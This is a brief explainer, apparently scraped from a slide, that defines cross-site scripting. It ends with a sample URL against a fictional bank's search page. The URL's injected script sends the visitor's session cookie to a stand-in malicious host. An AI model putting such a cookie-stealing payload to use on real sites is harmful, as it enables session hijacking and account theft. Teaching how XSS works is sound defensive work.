 XSS - What Is Cross-Site Scripting?

• Scripting (also known as XSS) is one of the most common application-layer web attacks. XSS vulnerabilities target scripts embedded in a page that are executed on the client-side (in the user's web browser) rather than on the server-side

Query---js

Search

http://www.bigsafebank.com/search.asp?q=<script> x=new Image;x.src = "http://maliciousdomain~~~/ hijackedsession.php?sessioncookie="+document.cookie;</script>